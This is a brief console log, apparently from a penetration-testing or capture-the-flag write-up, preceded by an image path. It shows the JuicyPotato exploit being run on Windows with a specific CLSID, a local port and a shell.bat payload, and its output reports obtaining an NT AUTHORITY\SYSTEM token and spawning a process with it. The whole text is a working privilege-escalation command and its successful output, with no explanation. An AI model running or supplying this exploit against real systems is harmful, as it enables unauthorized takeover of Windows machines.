 C:\Users\Destitute>JuicyPotato.exe -t * -p C:\Users\Destitute\shell.bat -l 9001 -c {97061DF1-33AA-4B30-9A92-647546D943F3}
JuicyPotato.exe -t * -p C:\Users\Destitute\shell.bat -l 9001 -c {97061DF1-33AA-4B30-9A92-647546D943F3}
Testing {97061DF1-33AA-4B30-9A92-647546D943F3} 9001
......
[+] authresult 0
{97061DF1-33AA-4B30-9A92-647546D943F3};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\Destitute>